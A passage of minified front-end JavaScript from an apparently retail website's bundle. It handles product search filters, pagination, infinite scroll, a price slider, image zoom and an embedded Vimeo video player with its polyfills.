0===p&&(p=setTimeout(S,t)),u}return t=i(t)||0,r(n)&&(f=!!n.leading,c=(v="maxWait"in n)?o(i(n.maxWait)||0,t):c,g="trailing"in n?!!n.trailing:g),C.cancel=function(){void 0!==p&&clearTimeout(p),m=0,l=h=d=p=void 0},C.flush=function(){return void 0===p?u:E(a())},C}},function(e,t,n){"use strict";n.r(t),n.d(t,"getRefinementUrl",(function(){return v}));var r=n(0),a=n.n(r),i=n(1),o=n(10),s=(n(71),n(7)),l=s.a.filter,d=s.a.closeRefinements,c=s.a.resize,u=s.a.applyFilter,p=document.documentElement.scrollTop,h=(e,t)=>{var[n,r]=t.href.split("#"),a=r&&Object(o.d)(r)||{};a.sz=e,t.href="".concat(n,"#").concat(Object(o.b)(a))},m=e=>{Array.from(document.querySelectorAll(".product-tile")).map(e=>Array.from(e.querySelectorAll(".link"))).flat().forEach(h.bind(null,e))},f=()=>{var e=document.querySelector(".permalink-ajax");if(e){var t=e.value,n=Object(o.c)("size",t);n&&n.length&&m(n[n.length-1])}if(window.yotpoRatingsWidgetEnabled)var r=0,a=setInterval(()=>{r>4&&clearInterval(a),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(a),window.yotpoWidgetsContainer.initWidgets()),r++},500);document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))},v=(e,t)=>{var n=e,r=Object(o.d)(e);return n=Object(o.e)(n,"page"),r.q||(n=Object(o.e)(n,"cgid")),t>1&&(n=Object(o.a)(n,{page:t})),n},g=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=document.querySelector(".permalink"),n=t?t.value:"",r=document.querySelector(".grid-footer"),a=r?r.getAttribute("data-page-number"):1,i=v(n,a);if(e){if(!i)return;window.history.pushState({},"",i)}else a=document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page"),i=v(n,a),window.history.replaceState({},"",i)},y=e=>{var t,n,r,a;t=document.querySelector('[rel="canonical"]'),n=document.querySelector('[rel="prev"]'),r=document.querySelector('[rel="next"]'),a=document.querySelector('[name="robots"]'),t&&t.remove(),n&&n.remove(),r&&r.remove(),a&&a.remove(),(()=>{var e=document.querySelector(".grid-footer");if(e){var{canonicalUrl:t,robotsIndex:n,robotsFollow:r,relPrev:a,relNext:i,title:o,description:s}=e.dataset;if("null"!==t){var l=document.createElement("link");l.rel="canonical",l.href=t,document.head.append(l)}if("null"!==a){var d=document.createElement("link");d.rel="prev",d.href=a,document.head.append(d)}if("null"!==i){var c=document.createElement("link");c.rel="next",c.href=i,document.head.append(c)}if("null"!==n||"null"!==r){var u=document.createElement("meta"),p="true"===n?"index":"noindex",h="true"===r?"follow":"nofollow";u.name="robots",u.content="".concat(p,",").concat(h),document.head.append(u)}"null"!==o&&(document.title=o),"null"!==s&&(document.querySelector('meta[name="description"]').content=s)}})(),e&&g()},b=e=>{var t=document.querySelector(".filter-value"),n=e.cloneNode(!0);t.appendChild(n),n.click(),n.remove()};function w(e,t){var n=e.find(t);a()(t).empty().html(n.html())}s.a.filter=()=>{l.call(),Object(i.h)(document,"click","button.filter-results",()=>{var e=document.querySelector(".refinement-bar");if(e&&(p=document.documentElement.scrollTop,e.classList.add("refinement-bar__show"),document.querySelector(".ds-search-results")&&e.classList.contains("refinement-bar__show"))){var t=document.body,n=document.querySelector(".ds-header"),r=e.querySelector(".refinements"),a=e.querySelector(".filter-header"),i=e.querySelector(".filter-footer");n.style.setProperty("transition","none"),t.style.setProperty("top","".concat(-p,"px")),n.style.setProperty("top","".concat(p,"px")),t.classList.add("refinement-bar-open"),r.style.setProperty("height","".concat(window.innerHeight-(a.offsetHeight+i.offsetHeight),"px")),document.querySelector(".refinement-bar__show")&&(document.querySelector(".refinement-bar__show").style.height="".concat(document.documentElement.clientHeight,"px"))}})},s.a.closeRefinements=()=>{d.call(),Object(i.h)(document,"click","button.search-results__refinement-bar__close",()=>{var e=document.querySelector(".refinement-bar");if(e){var t=document.querySelector(".ds-header");e.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),t&&(t.style.removeProperty("top"),window.scrollTo(0,p),t.style.removeProperty("transition"))}}),Object(i.h)(document,"click","button.filter-results__view-result",()=>{var e=document.querySelector("button.search-results__refinement-bar__close");e&&e.click()})},s.a.clickOutsideClose=()=>{document.addEventListener("click",e=>{if(!document.querySelector(".search-no-results")){var t=document.querySelector(".refinement-bar"),n=document.querySelector("button.filter-results"),r=document.querySelector("button.search-results__refinement-bar__close"),a=document.querySelector(".ds-refinement-bar");!(a?a.classList.contains("refinement-bar__show"):Object(i.j)(r))||t.contains(e.target)||n.contains(e.target)||r.click()}})},s.a.resize=()=>{c.call();var e=a()(window).width();window.addEventListener("resize",()=>{var t=a()(window).width(),n=document.querySelector(".refinement-bar");if(t!==e&&n){var r=document.querySelector(".ds-header");n.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),r&&(r.style.removeProperty("top"),window.scrollTo(0,p),r.style.removeProperty("transition")),e=t}})},s.a.infiniteScroll=()=>{var e=!1,t=!1;document.querySelector("div[data-infinite-scroll-only]")&&("true"===document.querySelector("div[data-infinite-scroll-only]").getAttribute("data-infinite-scroll-only")&&(e=!0));document.querySelector("div[data-load-more-only]")&&("true"===document.querySelector("div[data-load-more-only]").getAttribute("data-load-more-only")&&(t=!0));if(e)window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1});else if(document.querySelector("div[data-infinite-scroll-enabled]")){var n=document.querySelector("div[data-infinite-scroll-enabled]").getAttribute("data-infinite-scroll-enabled");t||"true"!==n||window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&r<3&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1})}},s.a.updateURLPageIndex=()=>{a()(".container").on("click",".search-results__product-grid__show-more button",()=>{var e=document.querySelector(".veil .underlay");e&&e.remove(),(()=>{var e=6,t=document.getElementById("page-skeleton-info");if(t)try{e=parseInt(t.getAttribute("data-page-size"),10);var n=parseInt(t.getAttribute("data-count"),10)-e*(document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page")-1);n<e&&(e=n)}finally{isNaN(e)&&(e=6)}var r,i=document.querySelector("div.product-tile__body.pdp-link");i&&(r=i.offsetHeight),a()(".search-results__product-tile").last().after("\n    ".concat('<div class="skeleton search-results__product-tile col-6 col-md-3 col-lg-4">\n    <div class="product">\n        <div class="product-tile">\n            <div class="product-tile__image pdp-link">\n                <div class="image-container"></div>\n                <div class="product-tile__badge">\n                    <div class="product-tile__badge__content"></div>\n                </div>\n            </div>\n            <div class="product-tile__body pdp-link"'.concat(r?' style="height: '.concat(r,'px"'):"",'>\n                <div class="product-tile__name"></div>\n                <div class="product-tile__price">\n                    <div class="price list-price-spacing">\n                        <span></span>\n                    </div>\n                </div>\n                <div class="product-tile__promotions"></div>\n                <div class="swatch-container">\n                  <div class="product-tile__swatch__container">\n                    <span class="swatch-square"></span>\n                    <span class=" swatch-square"></span>\n                    <span class="swatch-square"></span></div>\n                </div>\n                <div class="row tile-body-footer product-tile__ratings">\n                    <div class="ratings col-12"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>').repeat(e),"\n"))})(),g(!1),a()(document).one("ajaxComplete",()=>{var e;(e=document.querySelectorAll(".skeleton")).length&&e.forEach(e=>{e.remove()}),window.tilesWrapper.attachObserverTilesWrapper(document.querySelector(".tiles-wrapper[data-id=null]"))})})},s.a.applyFilter=()=>{a()(".container").on("click",".search-results__pagination__page, .search-results__pagination__arrow",e=>{var t=e.target.closest("button")||e.target.closest("a");document.querySelector(".grid-footer").setAttribute("data-page-number",t.getAttribute("data-page"))}),a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",e=>{var t=document.querySelector(".refinements"),n=t?t.scrollTop:0,r=!!e.target&&null!==e.target.closest(".search-results__pagination__content");r&&g();var o=e.currentTarget.querySelector(".custom-control-input"),l=window.sessionStorage.getItem("sortedAppliedFilters");l=l?l.split(","):[];var d=e.currentTarget.querySelector(".swatch__colorName"),c=e.currentTarget.classList.contains("price-refinement-filter"),u=e.currentTarget.classList.contains("price-reset-link"),p=!1,h=e.currentTarget.dataset.refinementName;d?(h=d.innerHTML,p=e.currentTarget.dataset.href.indexOf(h)>-1):(c||u)&&(h="Price"),l=l.filter(e=>e!==h),(o&&!o.checked||d&&p||c)&&-1===l.indexOf(h)&&l.push(h),window.sessionStorage.setItem("sortedAppliedFilters",l),a.a.ajaxSetup({dataFilter:r=>{var a=e.target.closest(".refinements")||null,o=e.target.closest(".card-body")||null;if(o&&a){var s=null!=e.target.closest(".collapse.show");if(!Object(i.g)()&&s){var l=new MutationObserver(()=>{t.scrollTo(0,n),l.disconnect()});l.observe(t,{childList:!0});var d=document.createElement("html");d.innerHTML=r;var c=d.querySelector("#".concat(o.id));if(c){var u=c.querySelector("button");u&&u.classList.remove("collapsed"),c.querySelectorAll(".refinement__list .collapse").forEach(e=>{e.classList.add("collapse"),e.classList.add("show")})}return d.innerHTML}}return r}}),a()(document).one("ajaxComplete",(e,t)=>{var n,i,o,l;window.scrollTo(0,0),s.a.updateFiltersOrder(),y(!r),n=t.responseText,i=document.querySelector(".search-results__top-content"),o=document.querySelector(".search-results__bottom-content"),(l=document.createElement("html")).innerHTML=n,i&&(i.innerHTML=l.querySelector(".search-results__top-content").innerHTML),o&&l.querySelector(".search-results__bottom-content")&&(o.innerHTML=l.querySelector(".search-results__bottom-content").innerHTML),w(a()(t.responseText),".filter-footer"),document.dispatchEvent(new CustomEvent("tile:getSwatches")),document.querySelector(".filter-footer")&&document.querySelector(".ds-search-results")&&(document.querySelector(".filter-footer").style.bottom="0px"),document.querySelector(".ds-search-results-pagination")&&w(a()(t.responseText),".ds-search-results-pagination");var d=document.querySelectorAll(".range-input input"),c=document.querySelectorAll(".price-input input");d.forEach(e=>{e.removeAttribute("disabled")}),c.forEach(e=>{e.removeAttribute("disabled")});var u=document.querySelector("button.price-reset-link.d-none");if(u){var p=document.querySelector("#page-skeleton-info");p&&"0"===p.dataset.count&&u.classList.remove("d-none")}})}),a()(".container").on("search:sort search:showMore search:filter",()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".veil").style.cssText="\n      position: fixed;\n      z-index: 999999; \n      height: 100vh;\n      width: 100vw;\n    ",document.querySelector(".spinner").classList.add("spinner--smaller")),a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("tile:getSwatches")),f(),document.querySelector(".ds-search-results")&&(document.querySelector(".filter-bar")?document.querySelector(".ds-search-results").classList.add("filters-applied"):document.querySelector(".ds-search-results").classList.remove("filters-applied"))})}),Object(i.h)(document,"click","a.search-results__pagination__page",e=>{e.preventDefault(),e.delegateTarget.nextElementSibling.click()}),f(),u.call()},s.a.sort=()=>{Object(i.h)(document,"change","[name=sort-order]",e=>{var t=e.delegateTarget,n=document.createElement("button");""!==e.delegateTarget.value&&(n.classList.add("d-none"),n.setAttribute("data-href",t.value),t.parentNode.appendChild(n),n.click())})},s.a.refinementBarState=()=>{var e=[];a()(document).on("show.bs.collapse",".refinement-bar .card-body.collapse",t=>{e.push(t.currentTarget.id)}),a()(document).on("hide.bs.collapse",".refinement-bar .card-body.collapse",t=>{var n=e.findIndex(e=>e===t.currentTarget.id);-1!==n&&e.splice(n,1)}),a()(".container").on("search:filter",()=>{a()(document).one("ajaxComplete",()=>{var t=e;e=[],t.map(e=>document.querySelector("#".concat(e))).forEach(e=>{e.classList.add("no-transition"),a()(e).collapse("show"),e.classList.remove("no-transition")}),s.a.slider();var n=document.querySelector(".refinements .card.active .collapse");n&&n.classList.add("show");var r=document.querySelector(".refinements .card.active .title");r&&r.classList.remove("collapsed"),s.a.filtersScrollLarge()})})},s.a.closeQuickBuyModal=()=>{document.addEventListener("click",e=>{var t=document.querySelector("div.quick-view-dialog");if(t){var n=t.querySelector('button[data-dismiss="modal"]');n.addEventListener("click",()=>{var e=document.querySelector("div.modal-backdrop");e&&e.classList.remove("show")}),Object(i.j)(n)&&!t.contains(e.target)&&n.click()}})},s.a.slider=()=>{if(document.querySelector(".ds-search-results")){var e,t=document.querySelectorAll(".range-input input"),n=document.querySelectorAll(".price-input input"),r=document.querySelector(".price-slider .progress"),a=document.querySelector(".price-refinement-filter"),i=document.querySelector(".refinement-price");if(r){i&&i.querySelector(".ds-refinement-count")&&(i.querySelector(".ds-refinement-count").innerHTML=-1!==window.location.href.indexOf("pmin")?1:0);var{symbol:o}=n[0].dataset,s=parseInt(n[0].value.replace(o,""),10),l=parseInt(n[1].value.replace(o,""),10);r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),n.forEach(i=>{i.classList.contains("event-registered")||(i.addEventListener("input",()=>{clearTimeout(e),e=setTimeout(()=>{if(s=parseInt(n[0].value.replace(o,""),10),(l=parseInt(n[1].value.replace(o,""),10))-s>=10&&l<=t[1].max&&s>=t[0].min&&(t[0].value=s,t[1].value=l,r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),a)){t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var e=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(e,"pmin=").concat(s,"&pmax=").concat(l),b(a)}},500)}),i.addEventListener("keyup",e=>{!function(e){var t=e.value;if(""===t)return;n=t,t=n.replace(/\D/g,"");var n;var r=e.dataset.symbol;t=r+t,e.value=t}(e.target)})),i.classList.add("event-registered")}),t.forEach(e=>{e.classList.contains("event-registered")||(e.addEventListener("input",e=>{var a=parseInt(t[0].value,10),i=parseInt(t[1].value,10);i-a<10?e.target.classList.contains("range-min")?(a=i-10,t[0].value=a):(i=a+10,t[1].value=i):(n[0].value=o+a,n[1].value=o+i),r.style.left="".concat((a-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-i/t[1].max*100,"%")}),e.addEventListener("change",()=>{var e=parseInt(t[0].value,10),r=parseInt(t[1].value,10);if(a){var i=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(i,"pmin=").concat(e,"&pmax=").concat(r),b(a),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)})}})),e.classList.add("event-registered")});var d=document.querySelector(".price-slider-wrapper");d&&!d.classList.contains("event-registered")&&(document.querySelector(".price-slider-wrapper").addEventListener("click",e=>{var i=e.currentTarget.offsetWidth,s=e.clientX-e.currentTarget.getBoundingClientRect().left,l=Math.ceil((t[1].max-t[0].min)*(s/i)),d=parseInt(t[0].value,10),c=parseInt(t[1].value,10),u=!1;if(l<d)d=l,t[0].value=l,r.style.left="".concat(d/t[0].max*100,"%"),n[0].value=o+l,u=!0;else if(l>c)c=l,t[1].value=l,r.style.right="".concat(100-c/t[1].max*100,"%"),n[1].value=o+l,u=!0;else{l-parseFloat(t[0].value,10)<parseFloat(t[1].value,10)-l?d=l:c=l,c-d>=10&&(t[0].value=d,t[1].value=c,r.style.left="".concat(d/t[0].max*100,"%"),r.style.right="".concat(100-c/t[1].max*100,"%"),n[0].value=o+d,n[1].value=o+c,u=!0)}if(u&&a){e.currentTarget.setAttribute("disabled",!0),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var p=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(p,"pmin=").concat(d,"&pmax=").concat(c),b(a)}}),d.classList.add("event-registered"))}}},s.a.readmore=()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".ds-quick-links")&&(document.querySelector(".search-results__header").style.margin="0 0 0 0"),document.querySelector(".read-more")&&document.querySelector(".read-more").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="inline",document.querySelector(".read-more-container").style.display="none",document.querySelector(".ellipses").style.display="none"}),document.querySelector(".read-less")&&document.querySelector(".read-less").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="none",document.querySelector(".read-more-container").style.display="block",document.querySelector(".ellipses").style.display="inline"}))},s.a.linksScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".ds-quick-links"),t=document.querySelector(".ds-quick-links__inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start")}},s.a.filtersScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".search-results__filter-bar"),t=document.querySelector(".search-results__filter-bar ul"),n=document.querySelector(".search-results__filter-bar-inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start",n.style.justifyContent="flex-start")}},s.a.openRefinementPanel=()=>{document.querySelector(".ds-search-results")&&Object(i.h)(document,"click",".refinement__collapse__down",e=>{var t=e.delegateTarget.closest(".refinement").offsetTop;document.querySelector(".refinements").scrollTo({top:t-56,behavior:"smooth"})})},s.a.updateFiltersOrder=()=>{var e=document.querySelectorAll(".search-results__filter-bar-inner ul");e&&e.length>0?e.forEach(e=>{for(var t=e.getElementsByTagName("li"),n=window.sessionStorage.getItem("sortedAppliedFilters"),r=n?n.split(","):[],a=r.length-1;a>=0;a--)for(var i=0;i<t.length;i++)t[i].querySelector('[data-refinement-name="'.concat(r[a],'"'))&&e.appendChild(t[i])}):window.sessionStorage.removeItem("sortedAppliedFilters")},document.addEventListener("DOMContentLoaded",()=>{window.TilesWrapper&&(window.tilesWrapper=new window.TilesWrapper(document.querySelector(".tiles-wrapper")))}),t.default=s.a},function(e,t,n){"use strict";var r=n(24),a=()=>{document.querySelectorAll(".zoomTileActive").forEach(e=>{e.addEventListener("mousemove",t=>{var n=0,r=0;n=t.offsetX?t.offsetX:t.touches.pageX,t.offsetY?r=t.offsetY:n=t.touches.pageX;var a=n/e.offsetWidth*100,i=r/e.offsetHeight*100;t.currentTarget.style.backgroundPosition="".concat(a,"% ").concat(i,"%")})})};t.a=()=>{var e=document.querySelectorAll(".primary-images .swiper-slide:not(.swiper-slide-video)");if(e&&document.querySelector(".ds-product-detail")){if(e.forEach(e=>{e.addEventListener("click",()=>{e.classList.toggle("zoomTileActive"),a()})}),!(window.innerWidth<1024)){var t=document.querySelectorAll(".swiper-slide-video");t&&document.querySelector(".ds-product-detail")&&t.forEach(e=>{e.addEventListener("click",e=>{e.stopPropagation();var t=e.target.closest(".swiper-slide"),n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var a,i=n.cloneNode();i.src=t.dataset.url,t.prepend(i),i.setAttribute("loading","lazy");var o=t.querySelector(".video-slide");if(o&&(a=new r.default(o),t.querySelector(".video__overlay").remove(),a.play(),window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API)){window.DY.API("event",{name:"PDP video played"})}})})}document.querySelector(".ds-scroll-to-look")&&document.querySelector(".ds-scroll-to-look").addEventListener("click",e=>{var t=document.querySelector("#get-the-look");e.preventDefault(),t.scrollIntoView({behavior:"smooth"})})}}},function(e,t,n){"use strict";n.r(t),function(e,n,r){function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=void 0!==e&&"[object global]"==={}.toString.call(e);function s(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function l(e){return Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView)}function d(e){return!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e}function c(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.id,n=e.url,r=t||n;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(d(r))return"https://vimeo.com/".concat(r);if(c(r))return r.replace("http:","https:");if(t)throw new TypeError("“".concat(t,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var p=void 0!==Array.prototype.indexOf,h="undefined"!=typeof window&&void 0!==window.postMessage;if(!(o||p&&h))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var m="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id",i("_WeakMap")),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function a(e,n){if(!r(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function i(e){return e+"_"+o()+"."+o()}function o(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",(function(e){if(a(this,"delete"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)})),n(e.prototype,"get",(function(e){if(a(this,"get"),r(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}})),n(e.prototype,"has",(function(e){if(a(this,"has"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)})),n(e.prototype,"set",(function(e,t){if(a(this,"set"),!r(e))throw new TypeError("Invalid value used as weak map key");var i=e[this._id];return i&&i[0]===e?(i[1]=t,this):(n(e,this._id,[e,t]),this)})),n(e,"_polyfill",!0),e}()}function r(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:m);var f=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(e){var t,r,a;a=function(){var e,t,r,a=Object.prototype.toString,i=void 0!==n?function(e){return n(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(g){e=function(e,t,n){return e[t]=n,e}}function o(e,n){r.add(e,n),t||(t=i(r.drain))}function s(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)d(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function d(e,t,n){var r,a;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(a=s(r))?a.call(r,n.resolve,n.reject):n.resolve(r)}catch(g){n.reject(g)}}function c(e){var t,n=this;if(!n.triggered){n.triggered=!0,n.def&&(n=n.def);try{(t=s(e))?o((function(){var r=new h(n);try{t.call(e,(function(){c.apply(r,arguments)}),(function(){u.apply(r,arguments)}))}catch(g){u.call(r,g)}})):(n.msg=e,n.state=1,n.chain.length>0&&o(l,n))}catch(g){u.call(new h(n),g)}}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,t.chain.length>0&&o(l,t))}function p(e,t,n,r){for(var a=0;a<t.length;a++)!function(a){e.resolve(t[a]).then((function(e){n(a,e)}),r)}(a)}function h(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new m(this);this.then=function(e,n){var r={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return r.promise=new this.constructor((function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");r.resolve=e,r.reject=t})),t.chain.push(r),0!==t.state&&o(l,t),r.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,(function(e){c.call(t,e)}),(function(e){u.call(t,e)}))}catch(g){u.call(t,g)}}r=function(){var e,n,r;function a(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(t,i){r=new a(t,i),n?n.next=r:e=r,n=r,r=void 0},drain:function(){var r=e;for(e=n=t=void 0;r;)r.fn.call(r.self),r=r.next}}}();var v=e({},"constructor",f,!1);return f.prototype=v,e(v,"__NPO__",0,!1),e(f,"resolve",(function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)}))})),e(f,"reject",(function(e){return new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)}))})),e(f,"all",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");var a=e.length,i=Array(a),o=0;p(t,e,(function(e,t){i[e]=t,++o===a&&n(i)}),r)}))})),e(f,"race",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");p(t,e,(function(e,t){n(t)}),r)}))})),f},(r=m)[t="Promise"]=r[t]||a(),e.exports&&(e.exports=r[t])})),v=new WeakMap;function g(e,t,n){var r=v.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),v.set(e.element,r)}function y(e,t){return(v.get(e.element)||{})[t]||[]}function b(e,t,n){var r=v.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],v.set(e.element,r),!0;var a=r[t].indexOf(n);return-1!==a&&r[t].splice(a,1),v.set(e.element,r),r[t]&&0===r[t].length}function w(e,t){var n=v.get(e);v.set(t,n),v.delete(e)}var S=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function E(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return S.reduce((function(t,n){var r=e.getAttribute("data-vimeo-".concat(n));return(r||""===r)&&(t[n]=""===r?1:r),t}),t)}function C(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function T(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;return new Promise((function(r,a){if(!c(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var i="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(i+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var s="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;s.open("GET",i,!0),s.onload=function(){if(404!==s.status)if(403!==s.status)try{var t=JSON.parse(s.responseText);if(403===t.domain_status_code)return C(t,n),void a(new Error("“".concat(e,"” is not embeddable.")));r(t)}catch(i){a(i)}else a(new Error("“".concat(e,"” is not embeddable.")));else a(new Error("“".concat(e,"” was not found.")))},s.onerror=function(){var e=s.status?" (".concat(s.status,")"):"";a(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},s.send()}))}function x(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(t){return console.warn(t),{}}return e}function F(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var a=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));a>=8&&a<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function k(e,t){var n,r=[];if((t=x(t)).event){if("error"===t.event)y(e,t.data.method).forEach((function(n){var r=new Error(t.data.message);r.name=t.data.name,n.reject(r),b(e,t.data.method,n)}));r=y(e,"event:".concat(t.event)),n=t.data}else if(t.method){var a=function(e,t){var n=y(e,t);if(n.length<1)return!1;var r=n.shift();return b(e,t,r),r}(e,t.method);a&&(r.push(a),n=t.value)}r.forEach((function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(r){}}))}var _=new WeakMap,L=new WeakMap,A=function(){function e(t){var n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,e),window.jQuery&&t instanceof r&&(t.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),!l(t))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var s=t.querySelector("iframe");s&&(t=s)}if("IFRAME"===t.nodeName&&!c(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(_.has(t))return _.get(t);this.element=t,this.origin="*";var d=new 